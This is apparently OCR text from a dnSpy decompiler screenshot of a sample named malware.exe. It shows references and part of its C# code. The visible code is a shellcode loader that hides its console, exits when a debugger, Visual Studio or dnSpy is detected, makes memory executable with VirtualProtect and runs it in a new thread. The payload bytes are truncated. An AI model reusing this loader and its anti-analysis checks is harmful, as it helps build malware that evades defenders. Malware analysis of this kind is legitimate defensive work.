 Assembly Explorer
System.Private.CoreLib.dll
System.Private.Uri.dll
System.Linq.dll
System.Private.Xml.dll
System.Xaml.dll
WindowsBase.dll
PresentationCore.dll
PresentationFramework.dll
dnlib.dll
dnSpy.dll
System.Runtime.dll
malware.exe
lmao (1.0.0.0)
lmao.dll
PE
Type References
References
{ } -
<Module> @02000001
Base Type and Interfaces
Derived Types
{ } bruhbruhlmaolmao
bruhbruhlmaolmao @020000
Base Type and Interfaces
Derived Types
bruhbruhlmaolmao() : vo
jerryyyandbory(byte[]) : v
Main(string[]) : void @06
Win32 @02000003
System.Runtime (4.0.0.0)
System.Runtime.InteropServices (4.0.0.0)
mscorlib (4.0.0.0)
bruhbruhlmaolmao
16 Win32.VirtualProtect((IntPtr)((UIntPtr)num), (UIntPtr)((IntPtr)eagleboy.Length), Win32.PAGE_EXECUTE_READ, out num2);
17 IntPtr zero = IntPtr.Zero;
18 uint num3 = 0U;
19 IntPtr zero2 = IntPtr.Zero;
20 Win32.WaitForSingleObject(Win32.CreateThread(0U, 0U, num, zero2, 0U, ref num3), uint.MaxValue);
21 }
22
23 // Token: 0x06000002 RID: 2 RVA: 0x000021E8 File Offset: 0x000003E8
24 private static void Main(string[] args)
25 {
26 Win32.ShowWindow(Win32.GetConsoleWindow(), Win32.SW_HIDE);
27 if (Debugger.IsAttached)
28 {
29 Environment.Exit(0);
30 }
31 foreach (Process process in Process.GetProcesses())
32 {
33 if (process.ProcessName.Contains("devenv") || process.ProcessName.Contains("dnspy"))
34 {
35 Environment.Exit(0);
36 }
37 }
38 byte[] array = new byte[]
39 {
40 188,
41 168,
42 194,
43 96,
44 96,
100 %
Locals
Name Value Type